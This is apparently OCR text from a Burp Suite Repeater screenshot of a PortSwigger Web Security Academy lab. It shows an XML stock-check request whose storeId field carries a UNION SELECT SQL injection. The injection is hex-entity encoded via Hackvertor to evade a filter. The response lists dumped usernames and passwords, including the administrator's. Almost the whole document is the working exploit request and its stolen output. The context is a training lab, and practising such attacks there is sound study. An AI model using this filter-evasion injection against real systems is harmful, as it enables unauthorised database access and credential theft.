 Send
Cancel
<
>
Target: https://0afd00c8030a4aa78
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
3 Cookie: session=t5Zu45mGokm3UqvypL8qPGAawOg4Ydca
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 190
11 Origin:
https://0afd00c8030a4aa780b91c9900da0026.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password FROM users<
@/hex_entities>
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 263 units
7 administrator~n81voangbdsgcbfqe0c8
8 wiener~x3usas1j36g6ae2rhlfm
9 carlos~xbwumkjrecbfp7oql3tu
Search